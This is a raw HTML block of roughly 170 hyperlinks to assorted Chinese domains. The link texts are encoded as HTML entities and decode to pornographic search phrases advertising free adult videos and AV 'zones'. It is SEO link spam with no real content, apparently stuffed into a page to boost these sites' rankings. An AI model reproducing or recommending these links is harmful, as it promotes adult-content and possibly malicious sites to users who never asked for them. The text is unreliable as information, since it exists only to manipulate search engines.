<a href="http://vccoffee.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xxysh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://ytt56.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hasx.com.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B89;&#x5168;</a>|
<a href="http://iholdlife.com.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://luoerman.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x8F6F;&#x4EF6;</a>|
<a href="http://lmnmsk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://jinxinqiao.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://cdwtzl.cn" target="_blank">&#x732B;&#x54AA;&#x8272;av&#x5728;&#x7EBF;&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>|
<a href="http://wjhuaxun.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;</a>|
<a href="http://qidana.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xinchengnet.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bjzyktwxw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://ejubei.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://twjn.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ilzm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://flbwcl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://dongdui.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://gracelight.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://designer360.com.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaobeijiajia.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;</a>|
<a href="http://kansheng.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://glhg2003.cn" target="_blank">&#x7537;&#x751F;&#x5348;&#x591C;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://ha-sun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9</a>|
<a href="http://direct3d.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://hfak.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yunyou8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x5C39;&#x4EBA;&#x4E45;&#x4E45;9</a>|
<a href="http://wxrongxing.cn" target="_blank">&#x7B2C;&#x4E03;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sqcu.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;1024&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://sooall.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://yungulife.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jonway.gd.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;</a>|
<a href="http://nolboo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://17xzb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://3333383.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://lc-power.com.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://ddcy.com.cn" target="_blank">&#x770B;&#x4FC4;&#x7F57;&#x65AF;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://jkbxzts.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5348;&#x591C;</a>|
<a href="http://3kela.cn" target="_blank">aaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bilisi.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;91&#x5929;&#x5802;</a>|
<a href="http://tnly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9986;&#x5728;&#x7EBF;&#x771F;&#x5B9E;&#x9732;&#x8138;</a>|
<a href="http://zhongyuanhuida.cn" target="_blank">&#x65E5;&#x97E9;av&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://i0255.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://compumap.com.cn" target="_blank">&#x4E5D;&#x4E03;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://ferrado.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av</a>|
<a href="http://bogood.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://polowang.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://i0255.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cdhuiqiang.cn" target="_blank">91&#x4E45;&#x4E45;&#x9752;&#x9752;</a>|
<a href="http://chxdw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://2j7b.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x8BF1;&#x60D1;</a>|
<a href="http://hluy32.cn" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njl8.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;av</a>|
<a href="http://anways.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://qianbishoucang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;www962</a>|
<a href="http://silundingwei.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;</a>|
<a href="http://gaogezi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://bqzxj.cn" target="_blank">99&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://huaxinjituan.com.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blowingsnow.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://haili.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://cardnews.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://17xzb.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diwudao.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://julangtour2.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;avjust&#x9EBB;&#x8C46;</a>|
<a href="http://box-design.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18</a>|
<a href="http://kuangkuai.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://senkuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://96xw.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lprrh.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;</a>|
<a href="http://pinkboy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://studypath.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://resume-1.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://maxiaolong.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://semup.cn" target="_blank">&#x9EC4;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nongen.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://kansheng.cn" target="_blank">777&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diykits.cn" target="_blank">&#x97E9;&#x56FD;av&#x8272;</a>|
<a href="http://jhkxsq.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://xgmhzl.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fudis.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5165;&#x53E3;::</a>|
<a href="http://pxzuche.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x8F6F;&#x4EF6;</a>|
<a href="http://newaree.cn" target="_blank">&#x7537;&#x7537;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://xueshengedu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://mengnitan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://hoteljiupinyaju.cn" target="_blank">&#x4E9A;&#x6B27;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nuanpan.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;va</a>|
<a href="http://conghuabus.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://xkxcard.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://xbmxxc.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://kirinmach.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://51dianfu.cn" target="_blank">&#x65E5;&#x672C;japanese&#x6781;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://yntgj.com.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x5348;&#x591C;&#x7537;&#x5973;xxoo&#x514D;&#x8D39;</a>|
<a href="http://th89m.cn" target="_blank">&#x56FD;&#x4EA7;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fz-zx.cn" target="_blank">&#x4E45;&#x4E45;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://out008.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xgqnw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x5A77;&#x5A77;</a>|
<a href="http://zjujia.cn" target="_blank">&#x6027;&#x65E5;&#x97E9;xx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hljnhy.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E09;&#x7EA7;av</a>|
<a href="http://56cm.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;</a>|
<a href="http://zzybda.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiuvod.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7406;&#x8BBA;&#x5728;&#x7EBF;</a>|
<a href="http://suishimian.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ynwjzs.cn" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://untex.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://yigehenchangdeyuming.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qdhengtai.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://dongchepiao.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;av&#x7F51;</a>|
<a href="http://ytsmb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sx114.zj.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://lhjm.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://minshua.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E13;&#x533A;</a>|
<a href="http://ajfe.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hailianghui.cn" target="_blank">&#x8272;&#x5148;&#x950B;&#x5F71;&#x9662;&#x4EBA;&#x59BB;</a>|
<a href="http://haitunjy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://xsyouth.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dulamei.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x7247;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://zgw888.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av&#x4E00;&#x533A;</a>|
<a href="http://97aiai8.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://inque.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://caricon.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tjhjd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://bsbest.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yunlu88.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x771F;&#x4EBA;&#x5927;&#x7247;</a>|
<a href="http://d-war.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x9A9A;b</a>|
<a href="http://cz999.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://susu5.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wlkr.com.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nddof.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ltff.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://wjlc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aogerui.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://zeinian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://mdckj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://jja90.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E13;&#x533A;</a>|
<a href="http://yw86.cn" target="_blank">99&#x70ED;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://huihuangtieyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://theroyalgarden.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wwqqq.cn" target="_blank">97&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://piaoyo.cn" target="_blank">&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meom.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E28;porny&#x4E28;&#x874C;&#x86AA;&#x8001;&#x719F;</a>|
<a href="http://stfedu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://tjhongkai.cn" target="_blank">&#x7537;&#x5973;&#x8FC7;&#x7A0B;&#x5F88;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jxhmc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://luwenceshiyi.com.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nengqia.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://k185.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://liangquanyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://sweeten.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qazwsxw.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E28;porny&#x4E28;&#x874C;&#x86AA;&#x8001;&#x719F;</a>|
<a href="http://yaofengcheng.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://vsclub.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h2862.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x7EFC;&#x5408;</a>|
<a href="http://hjxch.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E9A;&#x6D32; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://deia.org.cn" target="_blank">91&#x5A77;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://xueshengedu.com.cn" target="_blank">&#x7F51;&#x7AD9;&#x9999;&#x8549;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sheizhuai.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://yinxingguo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://right-edu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://86qu.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;hub</a>|
<a href="http://aw46.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://lrfws.cn" target="_blank">&#x628A;&#x5973;&#x4EBA;&#x5F04;&#x723D;&#x7279;&#x9EC4;a&#x5927;&#x7247;</a>|
<a href="http://88bp.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;99</a>|
<a href="http://glhg2003.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zcylxcx.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://bl99.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
